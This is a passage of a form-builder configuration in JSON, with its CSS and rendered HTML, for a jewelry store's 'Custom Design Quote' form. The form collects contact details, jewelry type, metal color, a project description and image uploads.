Gold"},{"label":{"en":"Platinum"},"value":"Platinum"},{"label":{"en":"Titanium"},"value":"Titanium"},{"label":{"en":"Cobalt"},"value":"Cobalt"},{"label":{"en":"Stainless Steel"},"value":"Stainless Steel"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea-1","type":"textarea","label":{"en":"Tell Us About Your Custom Jewelry Project "},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"file2-1","type":"file2","label":{"en":"Upload Images of Project"},"button-text":{"en":"Browse File"},"placeholder":{"en":"Choose File or Drag Here"},"hint":{"en":"Supported format: JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":true,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"registerForm"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Custom Design Quote"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-120809\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-120809 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-120809 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-120809 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-120809 .globo-form-app .globo-description,\n.globo-form-id-120809 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-120809 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-120809 .globo-form-app .footer,\n.globo-form-id-120809 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-120809 .globo-form-app .footer button,\n.globo-form-id-120809 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n}\n.globo-form-id-120809 .globo-form-app .footer button.submit,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.submit\n.globo-form-id-120809 .globo-form-app .footer button.checkout,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-120809 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .step.-completed .step__number,\n.globo-form-id-120809 .globo-form-app .line.-progress,\n.globo-form-id-120809 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .checkmark__check,\n.globo-form-id-120809 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-120809 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-120809 .flatpickr-day.selected, \n.globo-form-id-120809 .flatpickr-day.startRange, \n.globo-form-id-120809 .flatpickr-day.endRange, \n.globo-form-id-120809 .flatpickr-day.selected.inRange, \n.globo-form-id-120809 .flatpickr-day.startRange.inRange, \n.globo-form-id-120809 .flatpickr-day.endRange.inRange, \n.globo-form-id-120809 .flatpickr-day.selected:focus, \n.globo-form-id-120809 .flatpickr-day.startRange:focus, \n.globo-form-id-120809 .flatpickr-day.endRange:focus, \n.globo-form-id-120809 .flatpickr-day.selected:hover, \n.globo-form-id-120809 .flatpickr-day.startRange:hover, \n.globo-form-id-120809 .flatpickr-day.endRange:hover, \n.globo-form-id-120809 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-120809 .globo-paragraph,\n.globo-form-id-120809 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"120809\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=120809\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/120809\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=120809\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eCustom Design Quote\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=120809\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group\" data-id=120809  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text-2\" name=\"text-2\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"120809-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"120809-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Jewelry Type\"\u003eJewelry Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"120809-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"Engagement Ring\" \u003eEngagement Ring\u003c\/option\u003e\n            \n            \u003coption value=\"Ladies Band\" \u003eLadies Band\u003c\/option\u003e\n            \n            \u003coption value=\"Mens Band\" \u003eMens Band\u003c\/option\u003e\n            \n            \u003coption value=\"Pendant \u0026amp; Necklace\" \u003ePendant \u0026 Necklace\u003c\/option\u003e\n            \n            \u003coption value=\"Earrings\" \u003eEarrings\u003c\/option\u003e\n            \n            \u003coption value=\"Bracelets\" \u003eBracelets\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Metal Color\"\u003eMetal Color\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"120809-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"White Gold\" \u003eWhite Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Yellow Gold\" \u003eYellow Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Rose Gold\" \u003eRose Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Platinum\" \u003ePlatinum\u003c\/option\u003e\n            \n            \u003coption value=\"Titanium\" \u003eTitanium\u003c\/option\u003e\n            \n            \u003coption value=\"Cobalt\" \u003eCobalt\u003c\/option\u003e\n            \n            \u003coption value=\"Stainless Steel\" \u003eStainless Steel\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-textarea-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Tell Us About Your Custom Jewelry Project \"\u003eTell Us About Your Custom Jewelry Project \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"120809-textarea-1\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"temp-for-120809-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Upload Images of Project\"\u003eUpload Images of Project\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose File or Drag Here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"120809-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-120809-file2-1\"  multiple  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"120809-file2-1\"  multiple name=\"file2-1[]\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 